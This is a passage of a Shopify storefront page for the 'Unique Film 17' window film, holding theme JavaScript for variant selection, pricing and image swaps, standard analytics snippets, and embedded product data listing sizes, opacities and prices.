        } else {
          // Variant is sold out, disable the submit button
          addToCart.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
        }
    
        // Regardless of stock, update the product price
        productPrice.html(Shopify.formatMoney(variant.price, "${{amount}}"));
    
        // Also update and show the product's compare price if necessary
        if ( variant.compare_at_price > variant.price ) {
          comparePrice
            .html(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
            .show();
          productPrice.addClass('on-sale');
        } else {
          comparePrice.hide();
          productPrice.removeClass('on-sale');
        }
                            
        
        // BEGIN SWATCHES
          var form = jQuery('#' + selector.domIdPrefix).closest('form');
          for (var i=0,length=variant.options.length; i<length; i++) {
            var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
            if (radioButton.size()) {
              radioButton.get(0).checked = true;
            }
          }
         // END SWATCHES
         
         
      //update variant inventory
        
          var inventoryInfo = productItem.find('.product-inventory span');
          if (variant.available) {
            if (variant.inventory_management!=null) {
              inventoryInfo.text(window.inventory_text.in_stock);
            } else {
              inventoryInfo.text(window.inventory_text.many_in_stock);
            }
          } else {
            inventoryInfo.text(window.inventory_text.out_of_stock);
          }
      
    
      /*recaculate total price*/
        //try pattern one before pattern 2
        var regex = /([0-9]+[.|,][0-9]+[.|,][0-9]+)/g;
        var unitPriceTextMatch = jQuery('.quick-view .price').text().match(regex);

        if (!unitPriceTextMatch) {
          regex = /([0-9]+[.|,][0-9]+)/g;
          unitPriceTextMatch = jQuery('.quick-view .price').text().match(regex);     
        }

        if (unitPriceTextMatch) {
          var unitPriceText = unitPriceTextMatch[0];     
          var unitPrice = unitPriceText.replace(/[.|,]/g,'');
          var quantity = parseInt(jQuery('.quick-view input[name=quantity]').val());
          var totalPrice = unitPrice * quantity;

          var totalPriceText = Shopify.formatMoney(totalPrice, window.money_format);
          regex = /([0-9]+[.|,][0-9]+[.|,][0-9]+)/g;     
          if (!totalPriceText.match(regex)) {
            regex = /([0-9]+[.|,][0-9]+)/g;
          } 
          totalPriceText = totalPriceText.match(regex)[0];

          var regInput = new RegExp(unitPriceText, "g"); 
          var totalPriceHtml = jQuery('.quick-view .price').html().replace(regInput ,totalPriceText);
          jQuery('.quick-view .total-price span').html(totalPriceHtml);     
        }
    /*end of price calculation*/

    
        
        
        /*begin variant image*/
        if (variant && variant.featured_image) {
            var originalImage = jQuery(".quick-view .quickview-featured-image img");
            var newImage = variant.featured_image;
            var element = originalImage[0];
            Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
              newImageSizedSrc = newImageSizedSrc.replace(/\?(.*)/,"");
              jQuery('.quick-view .more-view-wrapper img').each(function() {
                var grandSize = jQuery(this).attr('src');
                grandSize = grandSize.replace('compact','grande');
               
                if (grandSize == newImageSizedSrc) {
                  jQuery(this).parent().trigger('click');              
                  return false;
                }
              });
            });        
        }
        /*end of variant image*/   
    
      } else {
        // The variant doesn't exist. Just a safegaurd for errors, but disable the submit button anyway
        addToCart.text(window.inventory_text.unavailable).addClass('disabled').attr('disabled', 'disabled');
      }
  };
</script>
    

    <!-- Footer scripts -->
<script src="//designedfilm.com/cdn/shop/t/33/assets/bootstrap.min.js?v=141374711648883490191573714438" type="text/javascript"></script>  
<script src="//designedfilm.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/owl.carousel.min.js?v=25240053224860020571573714529" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/jquery.jcarousel.latest.min.js?v=98202583404427461671573714514" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/jquery.elevateZoom-3.0.8.min.js?v=48801166215157205781573714509" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/jquery.fancybox.pack.js?v=98388074616830255951573714511" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/jquery.fakecrop.js?v=7534225825422011931573714509" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/jquery.countdown.min.js?v=121420487704333220241573714507" type="text/javascript"></script>

<script src="//designedfilm.com/cdn/shop/t/33/assets/jquery.history.js?v=97881352713305193381573714513" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/ella.js?v=158206976095698131981573714467" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/slick.min.js?v=89980774482270015571573714537" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/jquery.fitvid.js?v=8044612188741632641573714511" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/modernizr.custom.js?v=176489005092852018071573714527" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/classie.js?v=25538760349974051281573714453" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/readmore.js?v=4462382183074844431573714534" type="text/javascript"></script>

<script>
  $(document).ready(function() {
   var body = $('body');
    var doc = $(document);
    
    var showLeftPush = $('#showLeftPush');
    var nav = $('#cbp-spmenu-s1');
    
    showLeftPush.on('click', function(e) {
      e.stopPropagation();
    
      body.toggleClass('cbp-spmenu-push-toright');
      nav.toggleClass('cbp-spmenu-open');
      showLeftPush.toggleClass('active');
    });
    
    $('.gf-menu-device-wrapper .close-menu').on('click', function() {
    	showLeftPush.trigger('click');
    });
    
    doc.on('click', function(e) {
      if (!$(e.target).closest('#cbp-spmenu-s1').length && showLeftPush.hasClass('active')) {
        showLeftPush.trigger('click');
      }        
    });
  });
</script>


<script src="//designedfilm.com/cdn/shop/t/33/assets/wow.min.js?v=108733240938074396361573714554" type="text/javascript"></script>


<script>
function isMobileFunc() { 
    var userAgent = navigator.userAgent.toLowerCase();   
    var phone = (/iphone|android|ipod|blackberry|opera mini|opera mobi|skyfire|maemo|windows phone|palm|iemobile|symbian|symbianos|fennec/i.test(userAgent));
    var tablet = (/ipad|sch-i800|playbook|tablet|kindle|gt-p1000|sgh-t849|shw-m180s|a510|a511|a100|dell streak|silk/i.test(userAgent));
    return phone || tablet;
}
var enable_lazy_loading_pc = true;
var enable_lazy_loading_mobile = true;
var isMobile = isMobileFunc();

if ((enable_lazy_loading_pc && !isMobile) || (enable_lazy_loading_mobile && isMobile)) {
	new WOW().init({offset:50});
}
  
if (isMobile) {
  var currentEl;
  jQuery('.site-nav .dropdown > a').bind('click', function(event) {
      if (currentEl != this) {
          event.preventDefault();
          currentEl = this;
      }
  });
}
</script>
<script>
  $(document).on('ready', function() {
    var currentEl;
    var w = window.innerWidth;
    if (w < 767) {
      jQuery('.site-nav .dropdown .menu__moblie').bind('click', function(event) {
        if (currentEl != this) {
          $(this).next().show();
          $(this).prev().addClass('mobile-toggle-open');
          event.preventDefault();
          currentEl = this;
        }
      });
    }
  });
</script>

     

    

    <div id="shopify-section-home-product-notification" class="shopify-section">


</div>
  </div>

  
  <!-- Begin Recently Viewed Products -->
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//designedfilm.com/cdn/shop/t/33/assets/jquery.products.min.js?v=35031996926194728941573714516" type="text/javascript"></script>
  
  <script>
    Shopify.Products.recordRecentlyViewed();
  </script>
  
  <!-- End Recently Viewed Products -->
  
  

  <div class="overlay-mn"></div>

  
  <!--Gem_Page_Footer_Script-->
  <!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
  <!--End_Gem_Page_Footer_Script-->
  <script type="text/javascript">
    _linkedin_partner_id = "1058362";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
  </script><script type="text/javascript">
  (function(){var s = document.getElementsByTagName("script")[0];
              var b = document.createElement("script");
              b.type = "text/javascript";b.async = true;
              b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
              s.parentNode.insertBefore(b, s);})();
  </script>
  <noscript>
    <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=1058362&fmt=gif" />
  </noscript>

  <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=LZHp79"></script>
  <!-- Lazy Load img -->
  <script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
  var lazyloadImages = document.querySelectorAll("img.lazy");    
  var lazyloadThrottleTimeout;
  
  function lazyload () {
    if(lazyloadThrottleTimeout) {
      clearTimeout(lazyloadThrottleTimeout);
    }    
    
    lazyloadThrottleTimeout = setTimeout(function() {
        var scrollTop = window.pageYOffset;
        lazyloadImages.forEach(function(img) {
            if(img.offsetTop < (window.innerHeight + scrollTop)) {
              img.src = img.dataset.src;
              img.classList.remove('lazy');
            }
        });
        if(lazyloadImages.length == 0) { 
          document.removeEventListener("scroll", lazyload);
          window.removeEventListener("resize", lazyload);
          window.removeEventListener("orientationChange", lazyload);
        }
    }, 20);
  }
  
  document.addEventListener("scroll", lazyload);
  window.addEventListener("resize", lazyload);
  window.addEventListener("orientationChange", lazyload);
});  
  </script>
<!-- Lazy Load img -->
  <script>window.__sumoShopify = {product:{ id: "1717569912903" }, customer: null};</script>

<!-- spurit_wsmm-added -->
<script>
    var SWPMMParams = {
        "folderCss":   "https://s3.amazonaws.com/shopify-extensions/wholesale-pricing-membership-manager/css/",
        "folderStore": "https://s3.amazonaws.com/shopify-extensions/wholesale-pricing-membership-manager/store/",
        "id" : "9e91359799db06f788934e9e0ce56133",
        "app_id": "3",
        "app_name": "Wholesale Pricing & Membership Manager",
        "product" : {"id":1717569912903,"title":"Unique Film 17","handle":"unique-film-17","description":"\u003ch4\u003eUnique Film 17 is a random circle pattern where every circle has an inside gradient. This window film is best used as a distraction film.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e","published_at":"2019-04-24T16:54:15-04:00","created_at":"2019-04-24T16:54:44-04:00","vendor":"DesignedFilm.com","type":"","tags":["Unique Films"],"price":0,"price_min":0,"price_max":4000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40418609692830,"title":"8.5\"x11\" Free Sample \/ Fully Opaque","option1":"8.5\"x11\" Free Sample","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-Sample_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324116551,"product_id":1717569912903,"position":1,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:31:56-04:00","alt":"DesignedFilm.com - Unique Film 17 - Sample_100","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","variant_ids":[40418609692830]},"available":true,"name":"Unique Film 17 - 8.5\"x11\" Free Sample \/ Fully Opaque","public_title":"8.5\"x11\" Free Sample \/ Fully Opaque","options":["8.5\"x11\" Free Sample","Fully Opaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - Sample_100","id":914035212427,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40418609758366,"title":"8.5\"x11\" Free Sample \/ SemiOpaque","option1":"8.5\"x11\" Free Sample","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-Sample_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324083783,"product_id":1717569912903,"position":2,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:04-04:00","alt":"DesignedFilm.com - Unique Film 17 - Sample_50","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124","variant_ids":[40418609758366]},"available":true,"name":"Unique Film 17 - 8.5\"x11\" Free Sample \/ SemiOpaque","public_title":"8.5\"x11\" Free Sample \/ SemiOpaque","options":["8.5\"x11\" Free Sample","SemiOpaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - Sample_50","id":914035179659,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452201543,"title":"60\" \/ Fully Opaque","option1":"60\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-60_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323723335,"product_id":1717569912903,"position":4,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 60_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800","variant_ids":[16946452201543]},"available":true,"name":"Unique Film 17 - 60\" \/ Fully Opaque","public_title":"60\" \/ Fully Opaque","options":["60\"","Fully Opaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 60_100","id":914034851979,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452234311,"title":"60\" \/ SemiOpaque","option1":"60\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-60_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323756103,"product_id":1717569912903,"position":5,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 60_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800","variant_ids":[16946452234311]},"available":true,"name":"Unique Film 17 - 60\" \/ SemiOpaque","public_title":"60\" \/ SemiOpaque","options":["60\"","SemiOpaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 60_50","id":914034884747,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452267079,"title":"48\" \/ Fully Opaque","option1":"48\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-48_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323788871,"product_id":1717569912903,"position":6,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 48_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800","variant_ids":[16946452267079]},"available":true,"name":"Unique Film 17 - 48\" \/ Fully Opaque","public_title":"48\" \/ Fully Opaque","options":["48\"","Fully Opaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 48_100","id":914034917515,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452299847,"title":"48\" \/ SemiOpaque","option1":"48\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-48_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323854407,"product_id":1717569912903,"position":7,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 48_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800","variant_ids":[16946452299847]},"available":true,"name":"Unique Film 17 - 48\" \/ SemiOpaque","public_title":"48\" \/ SemiOpaque","options":["48\"","SemiOpaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 48_50","id":914034950283,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452332615,"title":"30\" \/ Fully Opaque","option1":"30\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-30_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323887175,"product_id":1717569912903,"position":8,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 30_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800","variant_ids":[16946452332615]},"available":true,"name":"Unique Film 17 - 30\" \/ Fully Opaque","public_title":"30\" \/ Fully Opaque","options":["30\"","Fully Opaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 30_100","id":914034983051,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452365383,"title":"30\" \/ SemiOpaque","option1":"30\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-30_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323919943,"product_id":1717569912903,"position":9,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:29-04:00","alt":"DesignedFilm.com - Unique Film 17 - 30_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149","variant_ids":[16946452365383]},"available":true,"name":"Unique Film 17 - 30\" \/ SemiOpaque","public_title":"30\" \/ SemiOpaque","options":["30\"","SemiOpaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 30_50","id":914035015819,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452398151,"title":"24\" \/ Fully Opaque","option1":"24\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-24_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323952711,"product_id":1717569912903,"position":10,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:37-04:00","alt":"DesignedFilm.com - Unique Film 17 - 24_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157","variant_ids":[16946452398151]},"available":true,"name":"Unique Film 17 - 24\" \/ Fully Opaque","public_title":"24\" \/ Fully Opaque","options":["24\"","Fully Opaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 24_100","id":914035048587,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452430919,"title":"24\" \/ SemiOpaque","option1":"24\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-24_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323985479,"product_id":1717569912903,"position":11,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:43-04:00","alt":"DesignedFilm.com - Unique Film 17 - 24_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163","variant_ids":[16946452430919]},"available":true,"name":"Unique Film 17 - 24\" \/ SemiOpaque","public_title":"24\" \/ SemiOpaque","options":["24\"","SemiOpaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 24_50","id":914035081355,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452463687,"title":"3\" \/ Fully Opaque","option1":"3\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-3_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324018247,"product_id":1717569912903,"position":12,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:49-04:00","alt":"DesignedFilm.com - Unique Film 17 - 3_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169","variant_ids":[16946452463687]},"available":true,"name":"Unique Film 17 - 3\" \/ Fully Opaque","public_title":"3\" \/ Fully Opaque","options":["3\"","Fully Opaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 3_100","id":914035114123,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452496455,"title":"3\" \/ SemiOpaque","option1":"3\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-3_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324051015,"product_id":1717569912903,"position":13,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:54-04:00","alt":"DesignedFilm.com - Unique Film 17 - 3-50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174","variant_ids":[16946452496455]},"available":true,"name":"Unique Film 17 - 3\" \/ SemiOpaque","public_title":"3\" \/ SemiOpaque","options":["3\"","SemiOpaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 3-50","id":914035146891,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_actual-size.jpg?v=1566333130","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"],"featured_image":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","options":["Size","Opacity"],"media":[{"alt":"DesignedFilm.com - Unique Film 17 - Sample_100","id":914035212427,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","width":3129},{"alt":"DesignedFilm.com - Unique Film 17 - Sample_50","id":914035179659,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124","width":3129},{"alt":"DesignedFilm.com - Unique Film 17 - Sample_3","id":1005164920971,"position":3,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_actual-size.jpg?v=1566333130"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_actual-size.jpg?v=1566333130","width":3129},{"alt":"DesignedFilm.com - Unique Film 17 - 60_100","id":914034851979,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 60_50","id":914034884747,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 48_100","id":914034917515,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 48_50","id":914034950283,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 30_100","id":914034983051,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 30_50","id":914035015819,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 24_100","id":914035048587,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 24_50","id":914035081355,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 